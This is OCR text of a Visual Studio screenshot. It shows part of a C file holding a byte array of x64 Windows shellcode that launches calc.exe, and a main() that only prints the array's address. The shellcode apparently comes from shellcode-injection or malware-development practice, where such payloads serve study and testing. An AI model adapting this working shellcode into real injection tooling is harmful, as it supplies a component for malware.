 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Data-Replc Sign in
Release x64 Local Windows Debugger GitHub Copilot
main.c*
Data-Replc (Global Scope) main()
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
int main() {
printf("[-] ShellCode Address: 0x%p", OurShellCode);
getchar();
return 0;
}
3
133 % No issues found Ln: 30 Ch: 11 Col: 14 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Data-Replc' (1 of 1 project)
Data-Replc
References
External Dependencies
Header Files
Resource Files
Source Files
main.c